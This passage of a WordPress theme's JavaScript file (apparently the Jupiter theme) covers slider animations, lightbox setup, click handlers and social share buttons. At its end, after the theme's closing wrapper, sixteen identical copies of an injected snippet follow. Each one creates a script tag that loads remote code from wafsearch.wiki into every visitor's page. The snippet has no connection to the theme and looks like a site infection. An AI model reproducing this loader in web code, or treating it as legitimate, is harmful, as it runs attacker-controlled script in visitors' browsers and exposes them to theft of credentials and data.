                $('#mk-header.transparent-header').removeClass('light-header-skin dark-header-skin').addClass($(mk_swiper.getSlide(current_eq)).attr('data-header-skin') + '-header-skin');
              }
            }


          // } else {
          //   $next_arrow.find('.next-item-caption, .edge-nav-bg').css('display', 'none');
          //   $prev_arrow.find('.prev-item-caption, .edge-nav-bg').css('display', 'none');
          // }

        },    
        onProgressChange: function(swiper){
                  for (var i = 0; i < swiper.slides.length; i++){

                      var slide = swiper.slides[i];
                      var progress = slide.progress;

                      // SLIDER ANIMATION EFFECTS

                      if($animation == "horizontal_curtain") {
                          var translateX, zIndex, transitionTiming;
                              translateX = progress*swiper.width;

                          if (progress<=0) {
                              zIndex = 1;
                              translateX = 0;
                              transitionTiming = 'ease';
                          }
                          else if (progress>0){
                              zIndex = 0;
                              translateX = (progress*swiper.width)/2;
                              transitionTiming = 'ease';
                          }

                          swiper.setTransform(slide,'translate3d('+(translateX/2)+'px,0,0)');
                          slide.style.webkitTransitionTimingFunction = transitionTiming;
                          slide.style.zIndex = zIndex;
                      }

                      if($animation == "perspective_flip") {
                          var translateX, translateY, rotateX;

                              translateX = progress*swiper.width;
                              translateY = progress*edge_height;

                          if (progress>=0) {
                              rotateX = 0;
                          }
                          else if (progress<0){
                              rotateX = 70;
                          }

                          swiper.setTransform(slide,'translate3d('+translateX+'px,'+ (-translateY) +'px,0) rotateX('+rotateX+'deg)');
                      }

                      if($animation == "vertical_slide") {
                          var translateX, translateY;

                              translateX = progress*swiper.width;
                              translateY = progress*edge_height;

                          swiper.setTransform(slide,'translate3d('+translateX+'px,'+ (-translateY) +'px,0)');
                      }

                      if($animation == "fade") {
                          var translate, opacity, zIndex;

                          if (progress == 0) {
                              zIndex = 1;
                          }
                          else {
                              zIndex = 0;
                          }
                              opacity = 1 - Math.min(Math.abs(progress),1);
                              translate = progress*swiper.width;

                          swiper.setTransform(slide,'translate3d('+translate+'px,0,0)');
                          slide.style.opacity = opacity;
                          slide.style.zIndex = zIndex;
                      }

                      if($animation == "kenburned") {
                          var translateX, opacity, zIndex;

                          if (progress == 0) {
                              zIndex = 1;
                          }
                          else {
                              zIndex = 0;
                          }

                              translateX = progress*swiper.width;
                              opacity = 1 - Math.min(Math.abs(progress),1);

                          swiper.setTransform(slide,'translate3d('+translateX+'px,0,0)');
                          slide.style.opacity = opacity;
                          slide.style.zIndex = zIndex;

                      }

                      if($animation == "zoom_out") {
                          var scale, translateX, translateY, opacity, zIndex;

                              translateX = progress*swiper.width;

                          if (progress<=0) {
                              opacity = 1;
                              scale = 1;
                              zIndex = 1;
                              translateY = progress*edge_height;
                          }
                          else if (progress>0){
                              opacity = (1 - Math.min(Math.abs(progress),1))/2;
                              scale = 1 - Math.min(Math.abs(progress/2),1);
                              zIndex = 0;
                              translateY = 0;
                          }

                          swiper.setTransform(slide,'translate3d('+translateX+'px,'+ -translateY +'px,0)  scale('+scale+')');
                          slide.style.opacity = opacity;
                          slide.style.zIndex = zIndex;
                      }

                      if($animation == "zoom") {
                          var scale, scaleContent, translate, opacity, zIndex;

                          if (progress == 0) {
                              zIndex = 1;
                          }
                          else {
                              zIndex = 0;
                          }

                          if (progress<=0) {
                              opacity = 1 - Math.min(Math.abs(progress),1);
                              scale = 1 - Math.min(Math.abs(progress/12),1);
                              scaleContent = 1;
                              translate = progress*swiper.width;
                          }
                          else {
                              opacity = 0;
                              scale = 1 + Math.min(Math.abs(progress/6),1);
                              translate = progress*swiper.width;
                          }

                          // console.log(progress)

                          slide.style.opacity = opacity;
                          slide.style.zIndex = zIndex;
                          swiper.setTransform(slide,'translate3d('+translate+'px,0,0) scale('+scale+')');
                      }

                  }
                },
                onTouchStart:function(swiper){
                  for (var i = 0; i < swiper.slides.length; i++){
                    swiper.setTransition(swiper.slides[i], 0);
                  }
                },
                onSetWrapperTransition: function(swiper, speed) {
                  for (var i = 0; i < swiper.slides.length; i++){
                    swiper.setTransition(swiper.slides[i], speed);
                  }
                }
      });

      if(loop == true) {
        $prev_arrow.click(function(e) {
          mk_swiper.swipePrev();
          e.preventDefault();
        });

        $next_arrow.click(function(e) {
          mk_swiper.swipeNext();
          e.preventDefault();
        });
      } else {
        var first_eq = 0,
            last_eq = mk_swiper.slides.length - 1;

        $prev_arrow.click(function(e) {
          var current_eq = mk_swiper.activeIndex;
          if(current_eq == first_eq) {
            mk_swiper.swipeTo(last_eq);
          } else {
            mk_swiper.swipePrev();
          }
          e.preventDefault();
        });

        $next_arrow.click(function(e) {
          var current_eq = mk_swiper.activeIndex;
          if(current_eq == last_eq) {
            mk_swiper.swipeTo(first_eq);
          } else {
            mk_swiper.swipeNext();
          }
          e.preventDefault();
        });
      }
  });
}


  function mk_edge_slider_resposnive(el) {
    "use strict";

      var $this = el,
        $items = $this.find('.edge-slider-holder, .swiper-slide'),
        $height = $this.attr('data-height'),
        $fullHeight = $this.attr('data-fullHeight'),
        $skip_header_fix = 0,
        $header_height = 0;

      var $window_height = $(window).outerHeight();


      if ($.exists('#wpadminbar')) {
        $header_height += $('#wpadminbar').outerHeight();
      }


      /* if ($.exists('.mk-header-toolbar')) {
        $header_height += $('.mk-header-toolbar').outerHeight();
      }*/


      if (!$('#mk-theme-container').hasClass('mk-transparent-header') && $.exists('.mk-header-holder')) {
        $skip_header_fix += parseInt($('#mk-header').attr('data-height'));
        $header_height += $skip_header_fix;
      }


      if ($(window).width() < 780) {

        $window_height = 600;

      } else if ($fullHeight == 'true') {

        $window_height = $window_height - $header_height;

      } else {

        $window_height = $height;
      }

      $items.css('height', $window_height);

      $this.find('.swiper-slide').each(function() {


        var $this = $(this),
          $content = $this.find('.edge-slide-content');

        if ($this.hasClass('left_center') || $this.hasClass('center_center') || $this.hasClass('right_center')) {

          var $this_height_half = $content.outerHeight() / 2;
          if ($content.outerHeight() < $window_height) {
            var $window_half = $window_height / 2;
            $content.css('marginTop', ($window_half - $this_height_half));
          }

        }

        if ($this.hasClass('left_bottom') || $this.hasClass('center_bottom') || $this.hasClass('right_bottom')) {

          if ($content.outerHeight() < $window_height) {
            var $distance_from_top = $window_height - $content.outerHeight() - 90;
            $content.css('marginTop', ($distance_from_top));
          }
        }


      });

      var header_padding_fix = 0;
      header_padding_fix = parseInt($('#mk-header').attr('data-sticky-height'));

      if ($('.mk-nav-responsive-link').css('display') != 'none') {
        $skip_header_fix += parseInt($('#mk-header').attr('data-height'));
        header_padding_fix = 0;
      }

      // console.log($header_height);
      var skip = $window_height - header_padding_fix + $skip_header_fix;


      $this.find('.edge-skip-slider').bind("click", function(e) {
        $("html, body").stop().animate({ scrollTop: skip }, 1000, "easeInOutExpo");
        e.preventDefault();
      });

      $this.find('.edge-slider-loading').fadeOut();

  }



function mk_flexslider_init() {

  "use strict";

  jQuery('.mk-flexslider.mk-script-call').each(function() {
    var $this = jQuery(this),
      $selector = $this.attr('data-selector'),
      $animation = $this.attr('data-animation'),
      $easing = $this.attr('data-easing'),
      $direction = $this.attr('data-direction'),
      $smoothHeight = $this.attr('data-smoothHeight') == "true" ? true : false,
      $slideshowSpeed = $this.attr('data-slideshowSpeed'),
      $animationSpeed = $this.attr('data-animationSpeed'),
      $controlNav = $this.attr('data-controlNav') == "true" ? true : false,
      $directionNav = $this.attr('data-directionNav') == "true" ? true : false,
      $pauseOnHover = $this.attr('data-pauseOnHover') == "true" ? true : false,
      $isCarousel = $this.attr('data-isCarousel') == "true" ? true : false;

    if ($selector != undefined) {
      var $selector_class = $selector;
    } else {
      var $selector_class = ".mk-flex-slides > li";
    }

    if ($isCarousel == true) {
      var $itemWidth = parseInt($this.attr('data-itemWidth')),
        $itemMargin = parseInt($this.attr('data-itemMargin')),
        $minItems = parseInt($this.attr('data-minItems')),
        $maxItems = parseInt($this.attr('data-maxItems')),
        $move = parseInt($this.attr('data-move'));
    } else {
      var $itemWidth = $itemMargin = $minItems = $maxItems = $move = 0;
    }

    $this.flexslider({
      selector: $selector_class,
      animation: $animation,
      easing: $easing,
      direction: $direction,
      smoothHeight: $smoothHeight,
      slideshow: true,
      slideshowSpeed: $slideshowSpeed,
      animationSpeed: $animationSpeed,
      controlNav: $controlNav,
      directionNav: $directionNav,
      pauseOnHover: $pauseOnHover,
      prevText: "",
      nextText: "",
      itemWidth: $itemWidth,
      itemMargin: $itemMargin,
      minItems: $minItems,
      maxItems: $maxItems,
      move: $move,
    });

  });

}


function mk_ajax_lightbox_init() {

  "use strict";

  jQuery(".mk-lightbox").fancybox({
    padding: 15,
    margin: 15,

    width: 800,
    height: 600,
    minWidth: 100,
    minHeight: 100,
    maxWidth: 9999,
    maxHeight: 9999,
    pixelRatio: 1, // Set to 2 for retina display support

    autoSize: true,
    autoHeight: false,
    autoWidth: false,

    autoResize: true,
    fitToView: true,
    aspectRatio: false,
    topRatio: 0.5,
    leftRatio: 0.5,

    scrolling: 'auto', // 'auto', 'yes' or 'no'
    wrapCSS: '',

    arrows: true,
    closeBtn: true,
    closeClick: false,
    nextClick: false,
    mouseWheel: true,
    autoPlay: false,
    playSpeed: 3000,
    preload: 3,
    modal: false,
    loop: true,
    // Properties for each animation type
    // Opening fancyBox
    openEffect: 'fade', // 'elastic', 'fade' or 'none'
    openSpeed: 200,
    openEasing: 'swing',
    openOpacity: true,
    openMethod: 'zoomIn',

    // Closing fancyBox
    closeEffect: 'fade', // 'elastic', 'fade' or 'none'
    closeSpeed: 200,
    closeEasing: 'swing',
    closeOpacity: true,
    closeMethod: 'zoomOut',

    // Changing next gallery item
    nextEffect: 'none', // 'elastic', 'fade' or 'none'
    nextSpeed: 350,
    nextEasing: 'swing',
    nextMethod: 'changeIn',

    // Changing previous gallery item
    prevEffect: 'none', // 'elastic', 'fade' or 'none'
    prevSpeed: 350,
    prevEasing: 'swing',
    prevMethod: 'changeOut',

    tpl: {
      wrap: '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',
      image: '<img class="fancybox-image" src="{href}" alt="" />',
      error: '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',
      closeBtn: '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"><i class="mk-moon-close-2"></i></a>',
      next: '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span><i class="mk-jupiter-icon-arrow-right"></i></span></a>',
      prev: '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span><i class="mk-jupiter-icon-arrow-left"></i></span></a>',
      loading: '<div id="fancybox-loading"><div></div></div>'
    },

  });
}



function mk_swipe_slider_init() {


  "use strict";

  jQuery('.mk-swiper-slider').each(function() {

    if ($(this).data('state') != 'init') {

      $(this).data('state', 'init');

      var $this = jQuery(this),
        $thumbs = $this.parent().siblings('.gallery-thumbs-small'),
        $next_arrow = $this.find('.mk-swiper-next'),
        $prev_arrow = $this.find('.mk-swiper-prev'),
        $direction = $this.attr('data-direction'),
        $pagination = $this.attr('data-pagination') == "true" ? true : false,
        $slideshowSpeed = $this.attr('data-slideshowSpeed'),
        $animationSpeed = $this.attr('data-animationSpeed'),
        $controlNav = $this.attr('data-controlNav') == "true" ? true : false,
        $directionNav = $this.attr('data-directionNav') == "true" ? true : false,
        $freeModeFluid = $this.attr('data-freeModeFluid') == "true" ? true : false,
        $freeMode = $this.attr('data-freeMode') == "true" ? true : false,
        $mousewheelControl = $this.attr('data-mousewheelControl') == "true" ? true : false,
        $loop = $this.attr('data-loop') == "true" ? true : false,
        $slidesPerView = $this.attr('data-slidesPerView');

      if ($pagination === true) {
        var $pagination_class = '#' + $this.attr('id') + ' .swiper-pagination';
      } else {
        var $pagination_class = false;
      }


      var mk_swiper = jQuery(this).swiper({
        mode: $direction,
        loop: $loop,
        freeMode: $freeMode,
        pagination: $pagination_class,
        freeModeFluid: $freeModeFluid,
        autoplay: $slideshowSpeed,
        speed: $animationSpeed,
        calculateHeight: true,
        grabCursor: true,
        useCSS3Transforms: false,
        mousewheelControl: $mousewheelControl,
        paginationClickable: true,
        slidesPerView: $slidesPerView,
        onSwiperCreated: function(swiper) {

        },
        onSlideChangeStart: function() {
          $thumbs.find('.active-item').removeClass('active-item');
          $thumbs.find('a').eq(mk_swiper.activeIndex).addClass('active-item');
        }
      });


      $prev_arrow.click(function(e) {
        mk_swiper.swipePrev();
      });

      $next_arrow.click(function(e) {
        mk_swiper.swipeNext();
      });


      $thumbs.find('a').on('touchstart mousedown', function(e) {
        e.preventDefault();
        $thumbs.find('.active-item').removeClass('active-item');
        jQuery(this).addClass('active-item');
        mk_swiper.swipeTo($(this).index());
      });

      $thumbs.find('a').click(function(e) {
        e.preventDefault();
      });

    }
  });

}



/* Parallax for edge slider */
/* -------------------------------------------------------------------- */

function mk_edge_parallax() {

  "use strict";

  if (!isMobile.any()) {


    var $parallaxLayer = [];


    $('.mk-edge-wrapper .mk-edge-slider').each(function() {
      var progressVal,
        currentPoint,
        ticking = false,
        scrollY = (window.pageYOffset !== undefined) ? window.pageYOffset : (document.documentElement || document.body.parentNode || document.body).scrollTop,
        $this = $(this),
        $window = $(window),
        windowHeight = $(window).height(),
        parentHeight = $this.outerHeight(),
        startPoint = 0,
        endPoint = $this.offset().top + parentHeight,
        effectLayer = $this,
        cntLayer = $this.find('.mk-grid'),
        height = $this.outerHeight();

      var parallaxSpeed = .7;

      var animationSet = function() {
        // fastdom.read(function() { 
          scrollY = (window.pageYOffset !== undefined) ? window.pageYOffset : (document.documentElement || document.body.parentNode || document.body).scrollTop;
          currentPoint = (startPoint + scrollY) * parallaxSpeed;
          progressVal = (1 / (endPoint - startPoint) * (scrollY - startPoint));

          // fastdom.write(function() {
            if(progressVal <= 1) {
                effectLayer.css({
                  '-webkit-transform': 'translateY(' + currentPoint + 'px)',
                  '-moz-transform': 'translateY(' + currentPoint + 'px)',
                  '-ms-transform': 'translateY(' + currentPoint + 'px)',
                  '-o-transform': 'translateY(' + currentPoint + 'px)',
                  'transform': 'translateY(' + currentPoint + 'px)'
                });
            }
            cntLayer.css({
              opacity: (1 - (progressVal * 2))
            });
          // });

          ticking = false;
        // });
      }
      animationSet();

      var requestTick = function() {
        if (!ticking) {
          window.requestAnimationFrame(animationSet);
          ticking = true;
        }
      };

      $window.on('scroll',requestTick);
    });
  }
};/* Element Click Events */
/* -------------------------------------------------------------------- */
  function mobilecheck() {
    var check = false;
    (function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
    return check;
  }

function mk_click_events() {


  "use strict";

  var eventtype = mobilecheck() ? 'touchstart' : 'click';





  jQuery(".mk-header-login, .mk-header-signup, .mk-side-dashboard, .mk-quick-contact-wrapper, .mk-dashboard-trigger, .blog-share-container, .news-share-buttons, .main-nav-side-search, #mk-fullscreen-search-wrapper, #fullscreen-navigation").on(eventtype, function(event) {
    if (event.stopPropagation) {
      event.stopPropagation();
    } else if (window.event) {
      window.event.cancelBubble = true;
    }
  });
  jQuery("html").on(eventtype, function() {
    jQuery(this).find(".mk-login-register, #mk-header-subscribe, #mk-quick-contact, .single-share-buttons, .single-share-box, .blog-social-share, .news-share-buttons, #mk-nav-search-wrapper").fadeOut(100);
    jQuery('.mk-quick-contact-link').removeClass('quick-contact-active');
    jQuery('.mk-toggle-trigger').removeClass('mk-toggle-active');
    jQuery('body').removeClass('dashboard-opened');
    jQuery('.mk-dashboard-trigger').removeClass('dashboard-active');
    jQuery('body').css('overflow', 'visible');
  });

  jQuery('.mk-fullscreen-search-overlay').on(eventtype,function(){
    $(this).removeClass('mk-fullscreen-search-overlay-show');
  });
  jQuery('.mk-fullscreen-nav-wrapper').on(eventtype,function(){
    $(this).parent().removeClass('opened');
    $('.mk-dashboard-trigger').removeClass('fullscreen-active');
    jQuery('body').removeClass('fullscreen-nav-opened');
  });

  jQuery('.mk-forget-password').on(eventtype, function() {
    jQuery('#mk-forget-panel').siblings().hide().end().show();
  });

  jQuery('.mk-create-account').on(eventtype, function() {
    jQuery('#mk-register-panel').siblings().hide().end().show();
  });

  jQuery('.mk-return-login').on(eventtype, function() {
    jQuery('#mk-login-panel').siblings().hide().end().show();
  });


  jQuery('.mk-quick-contact-link').on(eventtype, function() {
    var $this = jQuery(this),
        $quickContact = jQuery('#mk-quick-contact');
    if (!$this.hasClass('quick-contact-active')) {
      $quickContact.addClass('quick-contact-anim').fadeIn(250);
      $this.addClass('quick-contact-active');
    } else {
      $quickContact.removeClass('quick-contact-anim').fadeOut(100);
      $this.removeClass('quick-contact-active');
    }
    return false;
  });

 
  jQuery('.mk-dashboard-trigger').on(eventtype, function(e) {

    var $this = jQuery(this),
        $body = jQuery('body'),
        $fullscreen_box = jQuery('.mk-fullscreen-nav');

    if ($this.hasClass('header_dashboard_style')){
      if (!$this.hasClass('dashboard-active')) {
        $this.addClass('dashboard-active');
        $body.addClass('dashboard-opened');
      } else {
        $this.removeClass('dashboard-active'); 
        $body.removeClass('dashboard-opened');
      }
    }else if($this.hasClass('header_fullscreen_style')){
      if (!$this.hasClass('fullscreen-active')) {
        $this.addClass('fullscreen-active');
        $body.addClass('fullscreen-nav-opened');
        setTimeout(function() {
            $body.css('overflow', 'hidden');
        }, 400)
        $fullscreen_box.addClass('opened');
      } else {
        $this.removeClass('fullscreen-active');
        $body.removeClass('fullscreen-nav-opened');
        $fullscreen_box.removeClass('opened');
      }
    }

    e.preventDefault();

  });
  $('.mk-fullscreen-nav-close').on(eventtype, function(e) {
    $(this).parent().removeClass('opened');
    $('.mk-dashboard-trigger').removeClass('fullscreen-active');
    jQuery('body').removeClass('fullscreen-nav-opened'); 
    jQuery('body').css('overflow', 'visible');
    e.preventDefault();
  });

}


function mk_theme_toggle_box() {

  "use strict";

  var eventtype = mobilecheck() ? 'touchstart' : 'click';

  jQuery('.mk-toggle-trigger').on(eventtype, function() {
      var $this = jQuery(this);

    if (!$this.hasClass('mk-toggle-active')) {

      jQuery('.mk-box-to-trigger').fadeOut(100);
      $this.parent().find('.mk-box-to-trigger').fadeIn(150);
      jQuery('.mk-toggle-trigger').removeClass('mk-toggle-active');
      $this.addClass('mk-toggle-active');

    } else {

      jQuery('.mk-box-to-trigger').fadeOut(100);
      $this.removeClass('mk-toggle-active');

    }
    return false;
  });
}

function mk_social_share_global() {

  "use strict";

  var eventtype = mobilecheck() ? 'touchstart' : 'click';


  jQuery('.twitter-share').on(eventtype, function() {
    var $this = jQuery(this),
        $url = $this.attr('data-url'),
        $title = $this.attr('data-title');

    window.open('http://twitter.com/intent/tweet?text=' + $title + ' ' + $url, "twitterWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  });

  jQuery('.pinterest-share').on(eventtype, function() {
    var $this = jQuery(this),
        $url = $this.attr('data-url'),
        $title = $this.attr('data-title'),
        $image = $this.attr('data-image');
    window.open('http://pinterest.com/pin/create/button/?url=' + $url + '&media=' + $image + '&description=' + $title, "twitterWindow", "height=320,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  });

  jQuery('.facebook-share').on(eventtype, function() {
    var $url = jQuery(this).attr('data-url');
    window.open('https://www.facebook.com/sharer/sharer.php?u=' + $url, "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  });

  jQuery('.googleplus-share').on(eventtype, function() {
    var $url = jQuery(this).attr('data-url');
    window.open('https://plus.google.com/share?url=' + $url, "googlePlusWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  });

  jQuery('.linkedin-share').on(eventtype, function() {
    var $this = jQuery(this),
        $url = $this.attr('data-url'),
        $title = $this.attr('data-title'),
        $desc = $this.attr('data-desc');
    window.open('http://www.linkedin.com/shareArticle?mini=true&url=' + $url + '&title=' + $title + '&summary=' + $desc, "linkedInWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  });
}

})(jQuery, window);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);